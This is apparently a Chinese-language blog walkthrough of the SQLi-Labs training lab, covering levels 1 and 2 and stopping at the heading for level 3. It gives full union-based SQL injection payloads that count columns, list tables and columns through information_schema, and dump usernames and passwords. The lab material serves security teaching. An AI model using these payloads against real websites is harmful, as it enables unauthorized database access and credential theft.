《SQLi-Labs》01. Less 1~5

@

sqli。开启新坑。

前言



对于新手,为了更加直观的看到 sql 注入语句,可以在以下文件添加两句:

echo $sql; # 将构造的 sql 语句进行输出

echo "<br>"; # 换行输出

这样就可以在页面实时看到 sql 语句,便于理解。

题解中,只第一题添加了此语句。

索引

- Less-1:回显注入,字符型【'】,起点。

- Less-2:回显注入,数字型。

- Less-3:回显注入,字符型【')】。

- Less-4:回显注入,字符型【")】。

- Less-5:布尔盲注,字符型【'】。

Less-1

题解

跟着其他师傅的解答尝试了一下,大致思路如下。



打开页面,可以通过 url 传递 id 来获取对应用户信息。那么目标便是通过注入来获取所有用户信息

先传递两个不同 id 值看看。得到了不同结果。

url + ?id=1

url + ?id=2

这里由于让 sql 语句回显到了页面,所以比较明显。但真实情况下无法看到 sql 语句。

所以接下来的思路是要判断 sql 查询是按字符串类型查询还是按数值类型查询。







url + ?id=2'

url + ?id=2' --+

可以看到有回显,说明是字符串查询。

这里 “ --+ ” 可以理解为解析成了 mysql 的注释语句 “ -- ”。

除此以外也可使用 “ # ” 来注释,由于 url 转码所以可写为 “ %23 ”。

根据结果指定是字符型且存在 sql 注入漏洞后,因为该页面存在回显,所以可以使用联合查询。

对于联合查询,就是把多次查询的结果合并起来,形成一个新的查询结果集。查询列数要相等。

要使用联合查询,先来判断这张表有多少个字段(多少列)





可使用 order by 判断表有几列,如果报错就是超过列数。

url + ?id=2' order by 1 --+

url + ?id=2' order by 2 --+

url + ?id=2' order by 3 --+

url + ?id=2' order by 4 --+

可以看到报错了

说明该表有 3 个字段。

然后看看该表哪两个列作为返回的页面显示。



使用联合查询,判断哪两列显示:



url + ?id=2' union select 1,2,3 --+

并没有返回有用信息。

把 id 改为一个不存在的值试试,

url + ?id=-2' union select 1,2,3 --+

可以看到页面显示的是 2、3 列数据。



可以根据 mysql 数据库的一些函数来获取当前数据库名和版本号。

database():返回 mysql 命令行当前所在的数据库。

version():获取 MySQL 版本号

url + ?id=-2' union select 1, database(), version() --+

可以看到当前数据库名称为 security ,数据库版本为 5.7.26。



下一步,想办法查看 security 数据库里的所有表(爆表)。这里要用到 MySQL 自带的一些特殊数据库。

information_schema 数据库是在mysql的版本5.0之后产生的一个虚拟数据库,物理上并不存在。提供了访问数据库元数据的方式,比如数据库名或表名,列类型,访问权限等。

information_schema.tables:获取所有数据库。

table_schema:数据库的名称。

table_name:具体的表名称。

group_concat()函数:将括号里对应的字符串进行连接。

于是乎:

url + ?id=-2' union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' --+

group_concat() 函数用于将查到的多个表名连接起来,不然只会显示一个表。

可以看到 security 数据库有四个表:emails、referers、uagents、users。

猜测用户的账户和密码可能是在users表中。



information_schema.columns:每一个表中的每一个字段都会在此表中对应一行。

于是:

url + ?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

可以看到两个敏感字段:username,password。

联合查询 username,password 两个字段,在 username 和 password 之间加个 id 作为分割,比较容易看:



url + ?id=-2' union select 1,2,group_concat(username, id, password) from users --+

第一关完成!

原理

要对数据库的语法有基本了解。这个就不多说了。

通过 GET 方法,使用 url 拼接进行数据传递时,“ --+ ” 可以理解为解析成了 mysql 的注释语句 “ -- ”。

也可使用 “ # ” 来注释,由于 url 转码所以要写为 “ %23 ”。

这样就能把拼接后的语句注释,以此添加一些语句来获得信息分析。

order by 可用数字来代表字段索引,1 就是第一个字段,以此类推。因此可用来判断判断表有几列。

数据库的一些函数与自带的表: database()、information_schema 数据库、group_concat() 函数等。

Less-2

了解了第一关的原理与思路后,接下来这题就不难了。

题解



url + ?id=1' --+

当输入单引号或者双引号可以看到报错,且报错信息看不到数字,猜测 sql 语句应该是数字型注入。

说明不是字符型,可能为数字型。



url + ?id=1 --+

那接下来的思路就和 Less-1 的一样了。

判断表有几个字段后,看显示位:

url + ?id=-1 union select 1,2,3 --+

查看当前表名:

url + ?id=-1 union select 1, 2, database() --+

爆表:

url + ?id=-1 union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' --+

爆字段:

url + ?id=-1 union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='users' --+

获取用户名和密码:

url + ?id=-1 union select 1, 2, group_concat(username, id, password) from users --+

思路与 Less-1 无异。

Less-3

依旧与 Less-1 一样。

题解

